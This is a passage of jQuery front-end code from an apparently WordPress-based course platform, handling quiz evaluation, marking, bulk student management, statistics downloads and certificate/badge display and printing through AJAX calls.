                   setTimeout(function(){location.reload();}, 3000);
              }
      });

  });


jQuery('.course.submissions #quiz,.course.submissions #course').on('loaded',function(){
    jQuery('.tip').tooltip();
});

jQuery( 'body' ).delegate( '.reset_quiz_user', 'click', function(event){
  event.preventDefault();
  var course_id=jQuery(this).attr('data-quiz');
  var user_id=jQuery(this).attr('data-user');
  jQuery(this).addClass('animated spin');
  var $this = jQuery(this);
  $.confirm({
      text: vibe_course_module_strings.quiz_reset,
      confirm: function() {

  $.ajax({
          type: "POST",
          url: ajaxurl,
          data: { action: 'reset_quiz', 
                  security: jQuery('#qsecurity').val(),
                  id: course_id,
                  user: user_id
                },
          cache: false,
          success: function (html) {
              jQuery(this).removeClass('animated');
              jQuery(this).removeClass('spin');
              jQuery('#message').html(html);
              jQuery('#qs'+user_id).fadeOut('fast');
          }
  });
  }, 
   cancel: function() {
        $this.removeClass('animated');
        $this.removeClass('spin');
    },
    confirmButton: vibe_course_module_strings.quiz_rest_button,
    cancelButton: vibe_course_module_strings.cancel
  });
});

jQuery( 'body' ).delegate( '.evaluate_quiz_user', 'click', function(event){
  event.preventDefault();
  var quiz_id=jQuery(this).attr('data-quiz');
  var user_id=jQuery(this).attr('data-user');
  jQuery(this).addClass('animated spin');

  $.ajax({
          type: "POST",
          url: ajaxurl,
          data: { action: 'evaluate_quiz', 
                  security: jQuery('#qsecurity').val(),
                  id: quiz_id,
                  user: user_id
                },
          cache: false,
          success: function (html) {
              jQuery(this).removeClass('animated');
              jQuery(this).removeClass('spin');
              jQuery('.quiz_students').html(html);
              calculate_total_marks();
              jQuery('#total_marks>strong>span').on('click',function(){
                var $this = jQuery(this);jQuery('#set_quiz_marks').remove();
                 jQuery('#total_marks').append('<input type="number" id="set_quiz_marks">');
                 jQuery('#set_quiz_marks').on('blur',function(){
                  var val = jQuery(this).val();
                    $this.text(val);
                    jQuery(this).remove();
                 });
              });
          }
  });
});

jQuery( 'body' ).delegate( '.evaluate_course_user', 'click', function(event){
    event.preventDefault();
    var course_id=jQuery(this).attr('data-course');
    var user_id=jQuery(this).attr('data-user');
    jQuery(this).addClass('animated spin');

    $.ajax({
            type: "POST",
            url: ajaxurl,
            data: { action: 'evaluate_course', 
                    security: jQuery('#security').val(),
                    id: course_id,
                    user: user_id
                  },
            cache: false,
            success: function (html) {
                jQuery(this).removeClass('animated');
                jQuery(this).removeClass('spin');
                jQuery('.course_students').html(html);
                calculate_total_marks();
            }
    });
});



jQuery( 'body' ).delegate( '.reset_answer', 'click', function(event){
       event.preventDefault();
      var ques_id=jQuery('#comment-status').attr('data-quesid');
      var $this = jQuery(this);
      var qid = jQuery('#comment-status').attr('data-quesid');
      $this.prepend('<i class="fa fa-spinner animated spin"></i>');
      $.ajax({
              type: "POST",
              url: ajaxurl,
              data: { action: 'reset_question_answer', 
                      security: $this.attr('data-security'),
                      ques_id: ques_id,
                    },
              cache: false,
              success: function (html) {
                  $this.find('i').remove();
                   jQuery('#comment-status').html(html);
                   jQuery('#ques'+qid).removeClass('done');
                   setTimeout(function(){ $this.addClass('hide');}, 500);
              }
      });
});

jQuery( 'body' ).delegate( '#course_complete', 'click', function(event){
      event.preventDefault();
      var $this=jQuery(this);
      var user_id=$this.attr('data-user');
      var course = $this.attr('data-course');
      var marks = parseInt(jQuery('#course_marks_field').val());
      if(marks <= 0){
        alert('Enter Marks for User');
        return;
      }

      $this.prepend('<i class="fa fa-spinner animated spin"></i>');
      $.ajax({
              type: "POST",
              url: ajaxurl,
              data: { action: 'complete_course_marks', 
                      security: jQuery('#security').val(),
                      course: course,
                      user: user_id,
                      marks:marks
                    },
              cache: false,
              success: function (html) {
                  $this.find('i').remove();
                  $this.html(html);
              }
      });
});

  // Registeration BuddyPress
  jQuery('.register-section h4').click(function(){
      jQuery(this).toggleClass('show');
      jQuery(this).parent().find('.editfield').toggle('fast');
  });

});

jQuery( 'body' ).delegate( '.hide_parent', 'click', function(event){
  jQuery(this).parent().fadeOut('fast');
});


jQuery( 'body' ).delegate( '.give_marks', 'click', function(event){
      event.preventDefault();
      var $this=jQuery(this);
      var ansid=$this.attr('data-ans-id');
      var from_activity = $this.attr('data-from-activity');
      var quiz_id = $this.attr('data-quiz');
      var user_id = $this.attr('data-user');
      var aval = jQuery('#'+ansid).val();
      $this.prepend('<i class="fa fa-spinner animated spin"></i>');
      $.ajax({
              type: "POST",
              url: ajaxurl,
              data: { action: 'give_marks', 
                      //security:
                      //qid:  
                      aid: ansid,
                      aval: aval,
                      from_activity:from_activity,
                      quiz_id:quiz_id,
                      user_id:user_id,
                    },
              cache: false,
              success: function (html) {
                  $this.find('i').remove();
                  $this.html(vibe_course_module_strings.marks_saved);
              }
      });
});

jQuery( 'body' ).delegate( '#mark_complete', 'click', function(event){
    event.preventDefault();
    var $this=jQuery(this);
    var quiz_id=$this.attr('data-quiz');
    var user_id = $this.attr('data-user');
    var marks = parseInt(jQuery('#total_marks strong > span').text());
    $this.prepend('<i class="fa fa-spinner animated spin"></i>');
    var from_activity = $this.attr('data-from-activity');
    tinyMCE.triggerSave();

    $.ajax({
            type: "POST",
            url: ajaxurl,
            data: { action: 'save_quiz_marks', 
                    quiz_id: quiz_id,
                    user_id: user_id,
                    marks: marks,
                    from_activity:from_activity,
                    remarks:jQuery('#quiz_remarks').val()
                  },
            cache: false,
            success: function (html) {
                $this.find('i').remove();
                $this.html(vibe_course_module_strings.quiz_marks_saved);
                if(from_activity && from_activity != 'undefined'){
                  window.location.reload();
                }
            }
    });
});

function calculate_total_marks(){
  jQuery('.question_marks').on('keyup',function(){
      var marks=parseInt(0);
      var $this = jQuery('#total_marks strong > span');
      jQuery('.question_marks').each(function(){
          if(jQuery(this).val())
            marks = marks + parseInt(jQuery(this).val());
        });
      $this.html(marks);
  });
}




 


jQuery( 'body' ).on( 'click','.expand_message',function(event){
  event.preventDefault();
  jQuery('.bulk_message').toggle('slow');
});

jQuery('body').on('click','.expand_change_status',function(event){
    
  event.preventDefault();
  jQuery('.bulk_change_status').toggle('slow');
  jQuery('#status_action').on('change',function(){
      if(jQuery(this).val() === 'finish_course' ){
          jQuery('#finish_marks').removeClass('hide');
      }else{
        jQuery('#finish_marks').addClass('hide');
      }
  });
});

jQuery( 'body' ).on( 'click','.expand_add_students',function(event){
  event.preventDefault();
  jQuery('.bulk_add_students').toggle('slow');
});

jQuery( 'body' ).on( 'click','.expand_assign_students', function(event){
  event.preventDefault();
  jQuery('.bulk_assign_students').toggle('slow');
});

jQuery( 'body' ).on( 'click','.extend_subscription_students', function(event){
  event.preventDefault();
  jQuery('.bulk_extend_subscription_students').toggle('slow');
});


jQuery( 'body' ).delegate( '#send_course_message', 'click', function(event){
    
  event.preventDefault();
  var members=[];

  var $this = jQuery(this);
  var defaultxt=$this.html();
  $this.html('<i class="fa fa-spinner animated spin"></i> '+vibe_course_module_strings.sending_messages);
  var i=0;
  jQuery('.member').each(function(){
    if(jQuery(this).is(':checked')){
      members[i]=jQuery(this).val();
      i++;
    }
  });
  $.ajax({
        type: "POST",
        url: ajaxurl,
        data: { action: 'send_bulk_message',
                security: jQuery('#bulk_action').val(),
                course:$this.attr('data-course'),
                sender: jQuery('#sender').val(),
                all: jQuery('#all_bulk_students:checked').val(),
                members: JSON.stringify(members),
                subject: jQuery('#bulk_subject').val(),
                message: jQuery('#bulk_message').val(),
              },
        cache: false,
        success: function (html) {
            jQuery('#send_course_message').html(html);
            setTimeout(function(){$this.html(defaultxt);}, 5000);
        }
    });    
});

jQuery( 'body' ).delegate( '#add_student_to_course', 'click', function(event){
     
  event.preventDefault();
  var $this = jQuery(this);
  var defaultxt=$this.html();
  var students = jQuery('#student_usernames').val();

  if(students.length <= 0){ 
    jQuery('#add_student_to_course').html(vibe_course_module_strings.unable_add_students);
    setTimeout(function(){$this.html(defaultxt);}, 2000);
    return;
  }

  $this.html('<i class="fa fa-spinner animated spin"></i>'+vibe_course_module_strings.adding_students);
  var i=0;
  $.ajax({
        type: "POST",
        url: ajaxurl,
        data: { action: 'add_bulk_students', 
                security: jQuery('#bulk_action').val(),
                course:$this.attr('data-course'),
                members: students,
              },
        cache: false,
        success: function (html) {
          if(html.length && html !== '0'){
            jQuery('#add_student_to_course').html(vibe_course_module_strings.successfuly_added_students);
            jQuery('ul.course_students').prepend(html);
            jQuery('ul.course_students #message').remove();
          }else{
            jQuery('#add_student_to_course').html(vibe_course_module_strings.unable_add_students);
          }
            jQuery('.selectusers').select2('val', '');
            setTimeout(function(){$this.html(defaultxt);}, 3000);
        }
    });    
});

jQuery( 'body' ).delegate( '#download_stats', 'click', function(event){
      
  event.preventDefault();
  var $this = jQuery(this);
  var defaultxt=$this.html();
  var i=0;
  var fields=[]; 
  jQuery('.field:checked').each(function(){
      fields[i]=jQuery(this).attr('id');//jQuery(this).val();
      i++;
  });
  
  if(i==0){
    $this.html(vibe_course_module_strings.select_fields);
    setTimeout(function(){$this.html(defaultxt);}, 13000);
    return false;
  }else{
    $this.html('<i class="fa fa-spinner animated spin"></i> '+vibe_course_module_strings.processing);
    $.ajax({
        type: "POST",
        url: ajaxurl,
        data: { action: 'download_stats', 
                security: jQuery('#stats_security').val(),
                course:$this.attr('data-course'),
                fields: JSON.stringify(fields),
                type:jQuery('#stats_students').val()
              },
        cache: false,
        success: function (html) {
            $this.attr('href',html);
            $this.attr('id','download');
            $this.html(vibe_course_module_strings.download)
            //setTimeout(function(){$this.html(defaultxt);}, 5000);
        }
    });  
  }
});

jQuery('body').delegate('#download_mod_stats','click',function(event){
      
  event.preventDefault();
  var $this = jQuery(this);
  var defaultxt=$this.html();
  var i=0;
  var fields=[]; 
  jQuery('.field:checked').each(function(){
      fields[i]=jQuery(this).attr('id');//jQuery(this).val();
      i++;
  });
  
  if(i==0){
    $this.html(vibe_course_module_strings.select_fields);
    setTimeout(function(){$this.html(defaultxt);}, 13000);
    return false;
  }else{
    $this.html('<i class="fa fa-spinner animated spin"></i> '+vibe_course_module_strings.processing);
    $.ajax({
        type: "POST",
        url: ajaxurl,
        data: { action: 'download_mod_stats', 
                security: jQuery('#stats_security').val(),
                type:$this.attr('data-type'),
                id:$this.attr('data-id'),
                fields: JSON.stringify(fields),
                select:jQuery('#stats_students').val()
              },
        cache: false,
        success: function (html) {
            $this.attr('href',html);
            $this.attr('id','download');
            $this.html(vibe_course_module_strings.download)
            //setTimeout(function(){$this.html(defaultxt);}, 5000);
        }
    });  
  }
});

jQuery( 'body' ).delegate( '#assign_course_badge_certificate', 'click', function(event){
    
  event.preventDefault();
  var members=[]; 

  var $this = jQuery(this);
  var defaultxt=$this.html();
  $this.html('<i class="fa fa-spinner animated spin"></i> '+vibe_course_module_strings.processing);
  var i=0;
  jQuery('.member').each(function(){
    if(jQuery(this).is(':checked')){
      members[i]=jQuery(this).val();
      i++;
    }
  });

  $.ajax({
        type: "POST",
        url: ajaxurl,
        data: { action: 'assign_badge_certificates', 
                security: jQuery('#bulk_action').val(),
                course: $this.attr('data-course'),
                members: JSON.stringify(members),
                assign_action: jQuery('#assign_action').val(),
              },
        cache: false,
        success: function (html) {
            $this.html(html);
            setTimeout(function(){$this.html(defaultxt);}, 5000);
        }
    });    
});

jQuery( 'body' ).delegate( '#change_course_status', 'click', function(event){
    
  event.preventDefault();
  var members=[]; 

  var $this = jQuery(this);
  var defaultxt=$this.html();
  $this.html('<i class="fa fa-spinner animated spin"></i> '+vibe_course_module_strings.processing);
  var i=0;
  jQuery('.member').each(function(){
    if(jQuery(this).is(':checked')){
      members[i]=jQuery(this).val();
      i++;
    }
  });

  $.ajax({
        type: "POST",
        url: ajaxurl,
        data: { action: 'change_course_status', 
                security: jQuery('#bulk_action').val(),
                course: $this.attr('data-course'),
                members: JSON.stringify(members),
                status_action: jQuery('#status_action').val(),
                data: jQuery('#finish_marks').val()
              },
        cache: false,
        success: function (html) {
            $this.html(html);
            setTimeout(function(){$this.html(defaultxt);}, 5000);
        }
    });    
});


jQuery( 'body' ).delegate( '#extend_course_subscription', 'click', function(event){
    
  event.preventDefault();
  var members=[];

  var $this = jQuery(this);
  var defaultxt=$this.html();
  $this.html('<i class="fa fa-spinner animated spin"></i> '+vibe_course_module_strings.processing);
  var i=0;
  jQuery('.member').each(function(){
    if(jQuery(this).is(':checked')){
      members[i]=jQuery(this).val();
      i++;
    }
  });

  $.ajax({
        type: "POST",
        url: ajaxurl,
        data: { action: 'extend_course_subscription', 
                security: jQuery('#bulk_action').val(),
                course: $this.attr('data-course'),
                members: JSON.stringify(members),
                extend_amount: jQuery('#extend_amount').val(),
              },
        cache: false,
        success: function (html) {
            $this.html(html);
            setTimeout(function(){$this.html(defaultxt);}, 5000);
        }
    });    
});


  

jQuery(document).ready(function($){
  jQuery('.showhide_indetails').click(function(event){
    event.preventDefault();
    jQuery(this).find('i').toggleClass('icon-minus');
    jQuery(this).parent().find('.in_details').toggle();
  });

jQuery('.ajax-certificate').each(function(){
    var $this = jQuery(this);
    var certificate_url = '#';
    if(window.wplms_pdf_certificates && window.wplms_pdf_certificates[parseInt($this.attr('data-course'))]){
        certificate_url = window.wplms_pdf_certificates[parseInt($this.attr('data-course'))];
    }

    if($this.hasClass('certificate_image')){

      
      $this.magnificPopup({
          type: 'image',
          gallery: {enabled: true},
          closeOnContentClick: false,
          closeBtnInside: false,
          fixedContentPos: true,
          mainClass: 'mfp-no-margins mfp-with-zoom', 
          image: {
            verticalFit: true,
            cursor: 'mfp-zoom-out-cur',
            markup: '<div class="mfp-figure">'+
            '<div class="mfp-close"></div>'+
            '<div id="certificate">'+
            '<div class="extra_buttons">'+
            '<a href="#" class="certificate_close"><i class="fa fa-times"></i></a>'+
            '<a href="#" class="certificate_print"><i class="fa fa-print"></i></a>'+
            '<a href="'+certificate_url+'" class="certificate_pdf"><i class="fa fa-file-pdf-o"></i></a>'+
            '<a href="#" class="certificate_download"><i class="fa fa-download"></i></a>'+
            '<a href="https://www.facebook.com/share.php?u='+jQuery(this).attr('href')+'" target="_blank"><i class="fa fa-facebook"></i></a>'+
            '<a href="https://twitter.com/share?url='+jQuery(this).attr('href')+'" target="_blank"><i class="fa fa-twitter"></i></a>'+
            '<a href="https://www.linkedin.com/shareArticle?mini=true&url='+jQuery(this).attr('href')+'" target="_blank"><i class="fa fa-linkedin"></i></a>'+
            '</div>'+
            '<div id="certificate_image" class="mfp-img"></div>'+
            '<div class="mfp-bottom-bar">'+
              '<div class="mfp-title"></div>'+
              '<div class="mfp-counter"></div>'+
            '</div>'+
            '</div>'+
          '</div>', 
          },
          callbacks: {
            open : function (){
              jQuery('.extra_buttons').show();
              var mp = $.magnificPopup.instance;
              var img = new Image();
              img.onload = function() {
                var canvas = document.createElement("canvas");
                canvas.width = this.width;
                canvas.height = this.height;

                var ctx = canvas.getContext("2d");
                ctx.drawImage(img, 0, 0);
                var dataURL = canvas.toDataURL("image/jpeg");

                jQuery('.certificate_pdf').click(function(){
                  if(jQuery(this).attr('href').length <= 1){
                    var doc = new jsPDF();
                    doc.addImage(dataURL, 'JPEG',0,0, this.width,this.height);
                    doc.save('certificate.pdf');
                  }
                });
              }
              img.src = $this.attr('href');

              
            }
          }
      });
    }else if($this.hasClass('pdf_view')){
      $this.attr('target','_blank');
    }else{

      $this.magnificPopup({
          type: 'ajax',
          fixedContentPos: true,
          alignTop:false,
          preloader: false,
          midClick: true,
          removalDelay: 300,
          showCloseBtn:false,
          mainClass: 'mfp-with-zoom',
          callbacks: {
            parseAjax: function( mfpResponse ) {
              mfpResponse.data = jQuery(mfpResponse.data).find('#certificate');
            },
            ajaxContentAdded: function() {
              var node = jQuery('#certificate');
              if(jQuery('#certificate').find('.certificate.type-certificate').length){
                node = jQuery('#certificate .certificate.type-certificate');
              }
              if(jQuery('#certificate .certificate_content').attr('data-width').length){
                var certificate_width = jQuery('#certificate .certificate_content').attr('data-width');
                var fullwidth = jQuery(window).width();
                var ratio = fullwidth/certificate_width;
                if(ratio >= 1){ratio = 1;}else{
                  ratio=ratio-0.1;
                  jQuery('section#certificate').removeAttr('style');
                  jQuery('section#certificate').css('overflow','hidden');
                  jQuery('section#certificate').css('transform','scale('+ratio+')');
                  node = jQuery('section#certificate');
                  node.removeAttr('style');
                }
                
              }
              
                if(!jQuery('section#certificate').hasClass('stopscreenshot')){
                    jQuery('.extra_buttons').hide();
                    html2canvas(node, {
                        backgrounnd:'#ffffff',
                        onrendered: function(canvas) {
                            node.find('#certificate .certificate_content').removeAttr('style');
                            var data = canvas.toDataURL("image/jpeg");
                            if(ratio >= 1){
                                jQuery('#certificate .certificate_content').html('<img src="'+data+'" width="'+jQuery('#certificate .certificate_content').attr('data-width')+'" height="'+jQuery('#certificate .certificate_content').attr('data-height')+'" />');
                            }else{
                                jQuery('#certificate .certificate_content').html('<img src="'+data+'" />');
                            }
                            jQuery('#certificate').trigger('generate_certificate');
                            
                            if(certificate_url.length > 1){
                                  jQuery('.certificate_pdf').attr('href',certificate_url);
                                  jQuery('.certificate_print').attr('href',certificate_url);
                                  jQuery('.certificate_print').removeClass('certificate_print');
                                }  
                            jQuery('.certificate_pdf').click(function(){

                                if(certificate_url.length <= 1){
                                  
                                  var doc = new jsPDF();
                                  var width = 210;
                                  var height = 80;
                                  if(jQuery('#certificate .certificate_content').attr('data-width').length){
                                      height = Math.round(210*parseInt(jQuery('#certificate .certificate_content').attr('data-height'))/parseInt(jQuery('#certificate .certificate_content').attr('data-width')));
                                  }
                                  doc.addImage(data, 'JPEG',0,0, 210,height);
                                  doc.save('certificate.pdf');
                                }
                            });
                            if($this.hasClass('regenerate_certificate')){
                              $.ajax({
                                type: "POST",
                                url: ajaxurl,
                                data: { action: 'save_certificate_image', 
                                        image:data,
                                        security: $this.attr('data-security'),
                                        user_id:$this.attr('data-user'),
                                        course_id:$this.attr('data-course')
                                      },
                                cache: false,
                                success: function(html){
                                  console.log(html);
                                  jQuery('body').find('.certificate_download').attr('data-url',html);
                                  jQuery('.extra_buttons').show();
                                }
                              });
                            }
                        }
                    });
                }else{
                    jQuery('.extra_buttons').show();
                    
                    if(certificate_url.length > 1){
                      jQuery('.certificate_pdf').attr('href',certificate_url);
                    }
                }
            },
          }
      });
    }
});
});
jQuery('.ajax-badge').each(function(){
    
  var $this=jQuery(this);
  var img=$this.find('img');
  jQuery(this).magnificPopup({
        items: {
            src: '<div class="badge-popup"><img src="'+img.attr('src')+'" /><h3>'+$this.attr('title')+'</h3><strong>'+vibe_course_module_strings.for_course+' '+$this.attr('data-course')+'</strong></div>',
            type: 'inline'
        },
        fixedContentPos: false,
        alignTop:false,
        preloader: false,
        midClick: true,
        removalDelay: 300,
        showCloseBtn:false,
        mainClass: 'mfp-with-zoom center-aligned'
    });
});

jQuery( 'body' ).delegate( '.print_unit', 'click', function(event){
    jQuery('.unit_content').print();
});

jQuery( 'body' ).delegate( '.printthis', 'click', function(event){
    jQuery(this).parent().print();
});

jQuery( 'body' ).delegate( '#certificate', 'generate_certificate', function(event){
    jQuery(this).addClass('certificate_generated');
});

function PrintElem(elem){
    Popup(jQuery(elem).html());
}

function Popup(data) {
    var mywindow = window.open('', 'my div', 'height=800,width=1000');

    mywindow.document.head.innerHTML = '<title>PressReleases</title><link rel="stylesheet" href="css/main.css" type="text/css" />'; 
    mywindow.document.body.innerHTML = '<body>' + data + '</body>'; 

    mywindow.document.close();
    mywindow.focus(); // necessary for IE >= 10
    mywindow.print();
    mywindow.close();

    return true;
}
jQuery( 'body' ).delegate( '.certificate_print', 'click', function(event){
    event.preventDefault();
    PrintElem('#certificate');
});
jQuery( 'body' ).delegate( '.certificate_download', 'click', function(event){
     
    event.preventDefault();
    var $this = jQuery(this);
    if(jQuery(this).data('url')){
        var img = jQuery(this).data('url');
        imgWindow = window.open(img, 'imgWindow');
    }else{
        var img = jQuery('#certificate img').attr('src');
        imgWindow = window.open(img, 'imgWindow');
    }
});
jQuery( 'body' ).delegate( '.certificate_close', 'click', function(event){
    event.preventDefault();
    $.magnificPopup.close();
});
jQuery('body').delegate('.pricing_course .drop label','click',function(){
  var labelText = jQuery(this).find('.font-text').html();
   var value = jQuery(this).attr('data-value');
   var parent = jQuery(this).parent().parent();
   jQuery(parent).find('.result').html(labelText);
  if(jQuery('.course_button').length){
    jQuery('.course_button').attr('href',value);
  }
});

jQuery('body').delegate('.pricing_course .result','click',function() {
var parent = jQuery(this).parent();
  jQuery(parent).find('.drop').slideToggle('fast');
});

jQuery('body').delegate('.pricing_course .drop','click',function() {
  var parent = jQuery(this).parent();
  jQuery(parent).find('.drop').slideUp('fast');
});

jQuery(document).ready(function($){
    
    //for sub section processing based on " -- " in the start of a section 

    if(jQuery('.course_curriculum') && jQuery('.course_curriculum').length){
      jQuery('.course_curriculum').each(function (){
        var curriculum = jQuery(this);
        curriculum.find('.course_section').each(function (){
          var section = jQuery(this);
          var check = section.find('td').text().split('--');
          if(check && check.length > 1){
            section.find('td').text(check[1]);
            section.addClass('sub_section');
            section.nextUntil('.course_section').addClass('sub_unit');
          }
        });
      });
      
    }



    if(jQuery('.course_timeline') && jQuery('.course_timeline').length){
      jQuery('.course_timeline').each(function (){
        var curriculum = jQuery(this);
        curriculum.find('.section').each(function (){
          var section = jQuery(this);
          var check = section.find('h4').text().split('--');
          if(check && check.length > 1){
            section.find('h4').text(check[1]);
            section.addClass('sub_section');
            section.nextUntil('.section').addClass('sub_unit');
          }
        });
      });
      
    }

    
   jQuery('.course_curriculum.accordion .course_section:not(.sub_section)').click(function(event){
        jQuery(this).toggleClass('show');
        jQuery(this).nextUntil('.course_section:not(.sub_section)','.unit_description').hide(100);
        jQuery(this).nextUntil('.course_section:not(.sub_section)','.course_lesson:not(.sub_unit),.sub_section').toggleClass('show');
        if(!jQuery(this).hasClass('show')){
          jQuery(this).nextUntil('.course_section:not(.sub_section)','.sub_unit,.sub_section').removeClass('show');
          jQuery(this).nextUntil('.course_section:not(.sub_section)','.sub_unit,.sub_section').removeClass('sub_show');
        }
   });

   jQuery('.course_curriculum.accordion .course_section.sub_section').click(function(event){
        jQuery(this).toggleClass('sub_show');
        jQuery(this).nextUntil('.sub_section','.unit_description').hide(100);
        jQuery(this).nextUntil('.sub_section','.sub_unit').toggleClass('show');
   });

   jQuery('.course_curriculum.accordion .course_section').first().trigger('click');

   jQuery('.unit_description_expander').each(function(){
      var course_lesson = jQuery(this).closest('.course_lesson');
      if(!course_lesson.next('.unit_description').length){
        jQuery(this).remove();
      }else{
        jQuery(this).on('click',function(){
          course_lesson.next('.unit_description').toggle(200);
        });
      }
      
   });
    jQuery('.course_timeline.accordion .section:not(.sub_section)').on('click',function(event){
      jQuery(this).toggleClass('show');
      jQuery(this).nextUntil('.section:not(.sub_section)','.unit_line:not(.sub_unit),.sub_section').toggleClass('show');
      if(!jQuery(this).hasClass('show')){
        jQuery(this).nextUntil('.section:not(.sub_section)','.sub_unit,.sub_section').removeClass('show');
        jQuery(this).nextUntil('.section:not(.sub_section)','.sub_unit,.sub_section').removeClass('sub_show');
      }
    });

   jQuery('.course_timeline.accordion .section.sub_section').on('click',function(event){
     jQuery(this).toggleClass('sub_show');
     jQuery(this).nextUntil('.sub_section','.sub_unit').toggleClass('show');
   });

   
    jQuery('.course_timeline.accordion').each(function(){
      var $this = jQuery(this);

      var prevSections = $this.find('.unit_line.active').prevUntil('.section');
      prevSections.prev().trigger('click');
    });

   
    jQuery('body').delegate('.retake_submit','click',function(){
        var $this = jQuery(this);
          $.confirm({
            text: vibe_course_module_strings.confirm_course_retake,
            confirm: function() {
              $this.parent().submit();
            },
            cancel: function() {
            },
            confirmButton: vibe_course_module_strings.confirm,
            cancelButton: vibe_course_module_strings.cancel
          });
    });

  

});


  
  

  

/*== COURSE LIVE SEARCH ==*/
jQuery('#course_user_ajax_search_results').each(function(){
    var xhr;
    var $this = jQuery(this);
    var view = 0;
    if(jQuery('body').hasClass('admin')){view='admin';}
    jQuery('#active_status,#course_status').on('change',function(event){
        var value = jQuery(this).val();
        jQuery('ul.course_students').addClass('loading');
        xhr = $.ajax({
            type: "POST",
            url: ajaxurl,
            data: { action: 'search_course_members', 
                    security: jQuery('#bulk_action').val(),
                    active_status:jQuery('#active_status').val(),
                    course_status:jQuery('#course_status').val(),
                    s: jQuery('#search_course_member input').val(),
                    course_id: jQuery('#course_user_ajax_search_results').attr('data-id'),
                    view: view
                  },
            cache: false,
            success: function (html) {
                jQuery('ul.course_students').removeClass('loading');
                jQuery('ul.course_students').html(html);
            }
        });
    });
    
    jQuery('#search_course_member input').on('keyup',function(event){
        var value = jQuery(this).val();
        if(xhr && xhr.readyState != 4){
            xhr.abort();
        }
        if(value.length >= 4){
            $this.addClass('loading');
            jQuery('ul.course_students').addClass('loading');
            xhr = $.ajax({
                type: "POST",
                url: ajaxurl,
                data: { action: 'search_course_members', 
                      security: jQuery('#bulk_action').val(),
                      active_status:jQuery('#active_status').val(),
                      course_status:jQuery('#course_status').val(),
                      s: jQuery('#search_course_member input').val(),
                      course_id: jQuery('#course_user_ajax_search_results').attr('data-id'),
                      view: view
                    },
                cache: false,
                success: function (html) {
                    jQuery('ul.course_students').removeClass('loading');
                    $this.removeClass('loading');
                    jQuery('ul.course_students').html(html);
                }
            });
        }
    }); 
    jQuery('#search_course_member input').on('blur',function(event){
        var value = jQuery(this).val();
        jQuery('ul.course_students').addClass('loading');
        xhr = $.ajax({
            type: "POST",
            url: ajaxurl,
            data: { action: 'search_course_members', 
                    security: jQuery('#bulk_action').val(),
                    active_status:jQuery('#active_status').val(),
                    course_status:jQuery('#course_status').val(),
                    s: jQuery('#search_course_member input').val(),
                    course_id: jQuery('#course_user_ajax_search_results').attr('data-id'),
                    view: view
                  },
            cache: false,
            success: function (html) {
                jQuery('ul.course_students').removeClass('loading');
                jQuery('ul.course_students').html(html);
            }
        });
    });
});

jQuery('body').on('click','.course_admin_paged',function(){
    jQuery('ul.course_students').addClass('loading');
    var view = '';
    if(jQuery('body').hasClass('admin')){view='admin';}
    $.ajax({
        type: "POST",
        url: ajaxurl,
        data: { action: 'search_course_members', 
                security: jQuery('#bulk_action').val(),
                active_status:jQuery('#active_status').val(),
                course_status:jQuery('#course_status').val(),
                s: jQuery('#search_course_member input').val(),
                page:jQuery(this).text(),
                course_id: jQuery('#course_user_ajax_search_results').attr('data-id'),
                view: view
              },
        cache: false,
        success: function (html) {
            jQuery('ul.course_students').removeClass('loading');
            jQuery('ul.course_students').html(html);
        }
    });
});
jQuery(document).ready(function(){
  jQuery('#applications ul li span').on('click',function(){
    console.log('###');
    var $this = jQuery(this);
    var action = 'reject';
    if($this.hasClass('approve')){
      action = 'approve';
    }
    $this.addClass('loading');
      jQuery.ajax({
          type: "POST",
          url: ajaxurl,
          data: { action: 'manage_user_application',
                  act:action,
                  security: $this.parent().attr('data-security'),
                  user_id:$this.parent().attr('data-id'),
                  course_id:$this.parent().attr('data-course'),
                },
          cache: false,
          success: function (html) {
              $this.removeClass('loading');
              $this.addClass('active');
              setTimeout(function(){$this.parent().remove(); }, 1000);
          }
      });
  });
});



